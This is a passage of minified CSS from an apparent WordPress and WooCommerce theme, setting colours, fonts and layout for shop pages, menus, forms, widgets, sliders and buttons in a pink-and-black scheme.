.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:hover {color: #e5007d;}/* * Woo-elements * Single-product styles */.single-product div.product h1.product_title{font-style: normal;font-weight: 300;font-size: 30px;line-height: 1.43;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #e5007d;}.woocommerce.single-product #content div.product .product_meta,.woocommerce-currency-switcher-form .dd-container .dd-selected label,.woocommerce.single-product #content div.product .product_meta a {color: #6d6d6d;}.woocommerce.single-product #content div.product .product_meta a:hover {color: #e5007d;}.woocommerce table.shop_attributes th {color: #000000;}/* * Woo-elements * SmartBox widget */.tm-products-smart-box-widget__rd-material-tabs .product h3 {font-family: Palatino Linotype, Book Antiqua, Palatino, serif;font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;letter-spacing: 0em;}.rd-material-tab.rd-material-tab-active a, .tm_custom_menu_widget .menu li a,.tm-products-smart-box-widget__rd-material-tabs .product h3:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover:before,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before{color: #e5007d;}.tm_custom_menu_widget .menu li a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {color: #000000;}.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover ins,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover del {color: #6d6d6d;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount{font-size: 16px;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount,.tm-products-smart-box-widget__rd-material-tabs .product .price del {font-family: Palatino Linotype, Book Antiqua, Palatino, serif;}/** * Woo-elements * Cart page * */.tm-woowishlist-remove,.tm-woocompare-remove {color: rgb(176,176,176);}.tm-woowishlist-remove:hover,.tm-woocompare-remove:hover {color: #e5007d;}.woocommerce a.remove{color: rgb(176,176,176) !important;}.woocommerce a.remove:hover{color: #e5007d !important;}.woocommerce table.shop_table thead tr,.woocommerce table.shop_table tbody tr.cart_item:nth-child(even),.woocommerce table.shop_table tbody tr.order_item:nth-child(even){background-color: #ffffff;}.woocommerce table.shop_table tbody tr.cart_item,.woocommerce table.shop_table tbody tr.order_item {background-color: #ffffff;}.woocommerce table.shop_table tbody tr td.product-name {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;letter-spacing: 0em;text-align: left;color: #6d6d6d;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td strong.product-quantity,table.order_details tbody tr td strong.product-quantity,.woocommerce table.shop_table tbody tr td.product-name a:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button{color: #e5007d;}.woocommerce table.shop_table thead th,.cart-collaterals div.cart_totals table tbody tr,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td,table.order_details tfoot tr,.woocommerce .order_details li strong,.woocommerce table.shop_table tbody tr td.product-name a,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button:hover {color: #000000;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute {border-color: #f8f8f8;background-color: #f8f8f8;}/** * Woo-elements * Checkout page * */.woocommerce-checkout .woocommerce-info > a,.woocommerce form.login .form-row label.inline,.woocommerce form .form-row .select2-container.country_to_state .select2-choice,.woocommerce form .form-row.create-account label.checkbox,.woocommerce div.product form.cart .variations label { color: #6d6d6d;}.woocommerce-checkout .woocommerce-info > a:hover,.woocommerce form.login .form-row label.inline:hover,.woocommerce form .form-row.create-account label.checkbox:hover,.woocommerce form .form-row .required {color: #e5007d;}.woocommerce form.checkout_coupon .form-row-last .button {background-color: #000000;}.woocommerce form.checkout_coupon .form-row-last .button:hover {background-color: #e5007d;}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment {background-color: #ffffff;}.woocommerce form label,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {color: #000000;}/** * Woo-elements * Account page * */.woocommerce-account.logged-in .entry-content .woocommerce {background-color: #ffffff;}.woocommerce-account.logged-in .entry-content .woocommerce .woocommerce-MyAccount-content {background-color: #ffffff;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-family: Arial, Helvetica, sans-serif;font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.89;letter-spacing: 0em;}@media (min-width: 992px) {.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-size: 18px;}}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a {color: #000000;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a:hover,.woocommerce-account.logged-in .woocommerce-MyAccount-navigation .is-active a {color: #e5007d;}/** * Woo-elements * Wishlist&Compare style * */.tm-woocompare-table .tm-woocomerce-list__product-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;text-align: inherit;color: #000000;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a,.tm-woocompare-table .tm-woocomerce-list__product-title a,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title { color: #000000;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a:hover,.tm-woocompare-table .tm-woocomerce-list__product-title a:hover {color: #e5007d;}.woocommerce .loader:before,.woocommerce .blockUI.blockOverlay:before,.woocommerce .blockUI.blockOverlay:before{border-top-color: #e5007d;border-right-color: #e5007d;}/* #Elements */blockquote {color: #000000;}blockquote:before {color: #e5007d;}blockquote cite {font-size: 18px;line-height: 1.5;color: #6d6d6d;}code {color: #fff;background-color: #000000;border-color: #000000;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #e5007d;color: #fff;}/*List*/.entry-content ol >li:before,.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #e5007d;border-right-color: #e5007d;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 600;font-size: 23px;font-family: 'Libre Franklin', sans-serif;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(173,173,173);}.invert .site-header-cart .cart-contents i {color: #fff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #e5007d;}/*Contact block*/.site-header .contact-block__label {color: #000000;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #e5007d;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {color: #6d6d6d;}/* #Search Form */.search-form__field {color: #6d6d6d;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(173,173,173);}.invert .search-form__toggle,.invert .search-form__close {color: #fff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #e5007d;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #000000;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #e5007d;}.top-panel.invert .search-form__field {color: #fff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #fff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #fff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #fff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #fff; }.header-container.invert .search-form__field {color: #fff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #fff; }.header-container.invert .search-form__field::-moz-placeholder { color: #fff; }.header-container.invert .search-form__field:-moz-placeholder { color: #fff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #fff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(173,173,173);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #fff;background-color: #e5007d;border-color: #e5007d;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #fff;background-color: #000000;border-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #000000;}/* #Input Placeholders */::-webkit-input-placeholder { color: #6d6d6d; }::-moz-placeholder{ color: #6d6d6d; }:-moz-placeholder{ color: #6d6d6d; }:-ms-input-placeholder{ color: #6d6d6d; }/* #Main Menu */.main-navigation .menu > li > a,.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #000000;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e5007d;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(251,251,251);}.main-navigation ul ul a{color: #000000;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #e5007d;}.menu-item__desc,.invert .sub-menu .menu-item__desc,.vertical-menu .menu .menu-item .menu-item__desc,.menu.isStuck .menu-item .menu-item__desc {color: #6d6d6d;}.invert .menu-item__desc {color: #fff;}.menu-toggle[aria-controls="main-menu"],.main-navigation .menu li .sub-menu-toggle,.main-navigation-buttons .navigation-button{color: #000000;}.main-navigation-buttons .navigation-button:hover {color: #e5007d;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #000000;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #e5007d;}/* #Footer Menu */.footer-menu__items li a {color: #000000;}.invert .footer-menu__items li a {color: #fff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #e5007d;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #000000;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #e5007d;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #e5007d;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #e5007d;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {line-height: 1.5;}@media (min-width: 768px) {nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}}/* #Entry Meta */.sticky__label {color: #fff;background-color: #e5007d;margin-top: calc(((18px * 1.54) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.43) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.43) - 30px) / 2);}}.entry-meta{font-style: italic;font-weight: 300;font-size: 12px;line-height: 2;font-family: 'Libre Franklin', sans-serif;letter-spacing: 0em;color: #e5007d;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #2ed3ae;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #fff;}.invert.invert_primary .entry-meta a:hover {color: #000000;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.43;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}.single-modern-header .entry-title {font-size: 20px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 24px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 40px; }}.posted-by,.posted-by a {color: #6d6d6d;}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #000000}.invert .posted-by,.invert .posted-by a {color: #fff;}.posted-by a:hover,.single-modern-header .posted-by a:hover,.invert .posted-by a:hover {color: #e5007d;}.entry-meta i {color: rgb(173,173,173);}.invert .entry-meta i {color: #fff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.single-modern-header {background-color: #f8f8f8;}.format-link .post-featured-content {background-color: #e5007d;}/* #Author Bio */.post-author__title a{color: #000000;}.post-author__title a:hover {color: #e5007d;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f8f8f8;}.comment-content-wrap:before {border-color: transparent #f8f8f8 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;}.comment .comment-date__link {color: #000000;}.comment .comment-date__link:hover {color: #e5007d;}.comment .comment-content p {font-size: 14px;}.comment-reply-link,#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: italic;}#cancel-comment-reply-link {color: #e5007d;}#cancel-comment-reply-link:hover {color: #000000;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(0,0,0,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #e5007d;}.swiper-button-next,.swiper-button-prev {color: rgb(173,173,173);background-color: #ffffff;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #e5007d;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #e5007d;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f8f8f8;border-color: #f8f8f8;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #6d6d6d;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #fff;}/* Cherry trend view */.cherry-trend-views {color: #6d6d6d;}.invert .cherry-trend-views {color: #fff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers,#tm_builder_outer_content .pagination .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {background-color: #f8f8f8;border-color: #f8f8f8;color: #6d6d6d;}.site-content .page-numbers.next,.site-content .page-numbers.prev,#tm_builder_outer_content .pagination .page-numbers.next,#tm_builder_outer_content .pagination .page-numbers.prev,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev {color: #000000;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover,#tm_builder_outer_content .pagination .page-numbers.next:hover,#tm_builder_outer_content .pagination .page-numbers.prev:hover{color: #e5007d;}/* #Breadcrumbs */.breadcrumbs {background-color: #f8f8f8;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(217,217,217), rgb(253,253,253));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}.breadcrumbs__item-target {color: #000000;}/* #Footer */.site-footer {background-color: #e8e8e8;}.footer-area-wrap {background-color: #f8f8f8;}/* #ToTop button */#toTop {color: #fff;background-color: #e5007d;}#toTop:hover {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(173,173,173);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #000000;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(173,173,173);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #000000;}/* #Button Appearance Styles (regular scheme) */.link {color: #000000;}.invert .link {color: #fff;}.link:hover,.invert .link:hover {color: #e5007d;}.btn,.btn-primary,.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #fff;}.btn,.btn-primary {background-color: #e5007d;border-color: #e5007d;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #000000;}.btn-secondary {background-color: #000000;border-color: #000000;}.btn-secondary:hover {background-color: #e5007d;border-color: #e5007d;}.btn-secondary:active {box-shadow: 0 0 10px #e5007d;}.error-404 .btn-secondary:hover {color: #fff;border-color: #fff;}.btn-default {color: #000000;}.btn-default:hover {color: #fff;background-color: #e5007d;border-color: #e5007d;}.btn-default:active {box-shadow: 0 0 10px #e5007d;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary,.invert .btn-default {color: #fff;border-color: #fff;}.invert .btn-primary:hover,.invert .btn-secondary:hover,.invert .btn-default:hover {color: #000000;border-color: #fff;background-color: #fff;}/* #Widget Calendar */.widget_calendar caption {color: #000000;}.invert .widget_calendar caption {color: #fff;}.widget_calendar tbody td:not(.pad),#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td:not(.pad) {background-color: #f8f8f8;color: #6d6d6d;}.invert .widget_calendar tbody td:not(.pad),#tm_builder_outer_content .invert .tm_pb_widget_area .widget_calendar table tbody td:not(.pad) {background-color: rgb(223,223,223);color: #6d6d6d;}.widget_calendar tbody td a,#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td a {border: 1px solid #f8f8f8;background-color: #ffffff;color: #6d6d6d;}.widget_calendar tbody td a:hover,#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td a:hover {background-color: #e5007d;color: #fff;border-color: #e5007d;}.widget_calendar tbody td#today,#tm_builder_outer_content .tm_pb_widget_area .widget_calendar table tbody td#today {background-color: #e5007d;color: #fff;}/* #Widget Tag Cloud */.tagcloud a {color: #6d6d6d;background-color: #f8f8f8;border-color: #f8f8f8;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a{color: #000000;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #fff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #e5007d;}.widget_recent_entries .post-date {color: #e5007d;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #e5007d;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before { background-color: #000000; }.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__title a:hover,.invert .widget-image-grid__date:hover {color: #e5007d;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__author a:hover{color: #2ed3ae;}.invert .widget-image-grid__terms a:hover{color: #fff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #6d6d6d;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2;font-family: 'Libre Franklin', sans-serif;letter-spacing: 0em;}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #e5007d;}.smart-slider__instance .sp-arrow {color: rgb(173,173,173);background-color: #ffffff;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #e5007d;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after,.smart-slider__instance .sp-button {background-color: rgba(0,0,0,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button {background-color: #e5007d;}.smart-slider__instance .sp-full-screen-button {color: #e5007d;}.smart-slider__instance .sp-full-screen-button:hover {color: #000000;}.smart-slider__instance .sp-selected-thumbnail {border-color: #e5007d;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: #ffffff;}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: 'Palatino Linotype', Book Antiqua, Palatino, serif;}.instagram__cover,.cs-instagram__cover{background-color: rgba(229,0,125,0.8);}.widget-instagram .instagram__date,.cs-instagram .cs-instagram__date{font-style: italic;color: #e5007d;}.widget-instagram .instagram__caption {color: #000000;}.subscribe-block__input { color: #6d6d6d; }.subscribe-block__input-wrap i {color: rgb(173,173,173);}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #e5007d;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f8f8f8;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #e5007d;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #fff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #e5007d;}.widget-fpblock__item-inner {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 200;font-size: 40px;line-height: 1.35;font-family: Arial, Helvetica, sans-serif;letter-spacing: 0em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #fff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #fff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 